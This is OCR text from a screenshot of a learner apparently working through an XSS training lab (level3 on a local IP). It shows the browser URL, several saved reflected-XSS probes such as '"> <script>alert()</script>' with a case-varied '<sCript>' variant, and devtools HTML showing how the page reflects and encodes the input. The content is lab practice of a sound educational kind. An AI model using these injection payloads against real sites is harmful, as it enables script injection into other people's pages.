 对于XSS跨站脚本攻击的学习 -
50:16
XSS总结 - 先知社区
XSS Platform
GitHub - s0md3v/XSStrike: Mo
xz.aliyun.com/t/4067#toc-4
欢迎来到level3
不安全
192.168.1.3:84/level3.php?keyword=">+<script>alert%28%29<%2Fscript>&submit=搜索
保存的数据
"> <script>alert()</script>
"> <script>alert()</script> "<
"> <sCript>alert()</sCript> <"
没有找到和"> <s
相关的结果.
"> <script>alert()</script>
搜索
®
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>
</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"> <script>alert()</script>相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="&quot;> <script>alert()</script>">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
</center>
<h3 align="center">payload的长度:27</h3>
html
body
center
form
input
样式
已计算
布局
筛
:hov
.cls
element.style {
}
input:not([type 用户代理样式表
="range"]):not(
[type="color"]) {
writing-mode: horizontal-
tb !important;
}
input:not([type 用户代理样式表
="file" i],
[type="image" i],
[type="checkbox" i],
[type="radio" i]) {
英
21:00
2023-06-22